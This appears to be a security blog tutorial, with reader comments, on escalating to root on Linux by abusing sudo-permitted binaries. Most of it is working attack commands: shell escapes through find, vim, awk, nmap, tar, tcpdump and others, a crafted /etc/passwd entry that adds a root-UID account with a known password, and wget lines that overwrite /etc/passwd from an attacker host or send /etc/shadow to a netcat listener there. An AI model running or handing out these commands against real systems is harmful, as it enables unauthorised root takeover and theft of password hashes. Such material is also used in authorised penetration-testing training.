If you have a limited shell that has access to some programs using the command sudo you might be able to escalate your privileges. here I show some of the binary which helps you to escalate privilege using the sudo command.
But before Privilege Escalation let’s understand some sudoer file syntax and what is sudo command is?
Index
- What is SUDO?
- Sudoer File Syntax.
- Exploiting SUDO user
- /usr/bin/find
- /usr/bin/nano
- /usr/bin/vim
- /usr/bin/man
- /usr/bin/awk
- /usr/bin/less
- /usr/bin/nmap ( –interactive and –script method)
- /bin/more
- /usr/bin/wget
- /usr/sbin/apache2
- tcpdump

What is SUDO ??
The SUDO(Substitute User and Do) command, allows users to delegate privileges resources proceeding activity logging. In other words, users can execute command under root ( or other users) using their own passwords instead of root’s one or without password depending upon sudoers setting The rules considering the decision making about granting access, we can find in /etc/sudoers file.
Sudoer File Syntax.
root ALL=(ALL) ALLExplain 1: The root user can execute from ALL terminals, acting as ALL (any) users, and run ALL (any) command.
The first part is the user, the second is the terminal from where the user can use the sudocommand, the third part is which users he may act as, and the last one is which commands he may run when using.sudo
nik ALL= /sbin/poweroff
Explain 2: The above command makes the user Nik can from any terminal, run the command power off using Nik’s user password.
nik ALL = (root) NOPASSWD: /usr/bin/findExplain 3: The above command, make the user Nik can from any terminal, run the command find as root user without a password.
Exploiting SUDO Users.
To Exploiting sudo user u need to find which command u have to allow.sudo -l

The above command shows which command have allowed to the current user.
Here sudo -l, Shows the user has all this binary allowed to do as on root user without a password.
Let’s take a look at all binary one by one (which is mention in the index only) and Escalate Privilege to root user.
also try
sudo strace -o/dev/null /bin/bash
Using Find Command
sudo find /etc/passwd -exec /bin/sh \;
or
sudo find /bin -name nano -exec /bin/sh \;
Using Vim Command
sudo vim -c '!sh'
Using Nmap Command
Old way.
sudo nmap --interactive nmap> !sh sh-4.1#
Note: Nmap –an interactive option not available in the latest Nmap.
Latest Way without –interactive
echo "os.execute('/bin/sh')" > /tmp/shell.nse && sudo nmap --script=/tmp/shell.nse
Using Man Command
sudo man man
after that press !sh and hit enter
Using Less/More Command
sudo less /etc/hosts
sudo more /etc/hosts
after that press !sh and hit enter
Using awk Command
sudo awk 'BEGIN {system("/bin/sh")}'
Using nano Command
nano is text editor using this editor u can modify passwd file and add a user in passwd file as root privilege after that u need to switch user. Add this line in /etc/passwd to order to add the user as root privilege.
Nik:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF9aR7ciQBRCcw5bgjX0:0:0:root:/root:/bin/bash
sudo nano /etc/passwd
now switch user password is: test
su nik
Using wget Command
this very cool way which requires a Web Server to download a file. This way I never saw on anywhere. lets explain this.
On Attacker Side.
- First Copy Target’s /etc/passwd file to the attacker machine.
- modify a file and add a user in passwd file which is saved in the previous step to the attacker machine.
- append this line only => Nik:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF9aR7ciQBRCcw5bgjX0:0:0:root:/root:/bin/bash
- host that passwd file to using any web server.
On Victim Side.
sudo wget http://192.168.56.1:8080/passwd -O /etc/passwd
now switch user password is: test
su nik
Note: if u want to dump file from a server like a root’s ssh key, Shadow file etc.
sudo wget --post-file=/etc/shadow 192.168.56.1:8080
Setup Listener on attacker: nc –lvp 8080
Using apache Command
sadly u cant get Shell and Cant edit system files.
but using this u can view system files.
sudo apache2 -f /etc/shadow
The output is like this :
Syntax error on line 1 of /etc/shadow: Invalid command 'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh.SF9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or defined by a module not included in the server configuration
Sadly no Shell. But you manage to extract root hash now Crack hash in your machine. For Shadow Cracking click here for more.
——————————Additional Commands———————–
Using mount command
sudo mount -o bind /bin/bash /bin/mount
sudo mount
Using zip command
$ sudo zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c /bin/bash"
Using tar command
$ sudo tar cf /dev/null testfile --checkpoint=1 --checkpointaction=exec=/bin/bash
Using strace command
$ sudo strace -o/dev/null /bin/bash
Using tcpdump command
$ echo $’id\ncat /etc/shadow’ > /tmp/.shell $ chmod +x /tmp/.shell $ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.shell-Z root
Using nmap command
$ echo "os.execute('/bin/sh')" > /tmp/shell.nse
$ sudo nmap --script=/tmp/shell.nse
Using scp command
$ sudo scp -S /path/yourscript x y
Using except command
$ sudo except spawn sh then sh
Using nano command
$ sudo nano -S /bin/bash
type your command and hit CTRL+T
Using git command
$ sudo git help status
type: !/bin/bash
Using gdb/ftp command
$ sudo ftp
type : !/bin/sh
References: —
- https://recipeforroot.com/abusing-sudo/
- https://github.com/TH3xACE/SUDO_KILLER — good reference to read
- https://github.com/0x00-0x00/FakePip — cool method
- https://touhidshaikh.com/blog/?p=790 credit goes to this guy for this blog!
I posted some if you know any other please comment and share knowledge with other Happy HAcking.
Thanks for visiting this blog. Join Certcube Labs for IT security Training & Certifications.

sudo tar cf /dev/null testfile –checkpoint=1 –checkpointaction=exec=/bin/bash -> sudo tar cf /dev/null testfile –checkpoint=1 –checkpoint-action=exec=/bin/bash
thx4thisRe$$ource!
This tool seems to be doing all the magic -> https://github.com/TH3xACE/SUDO_KILLER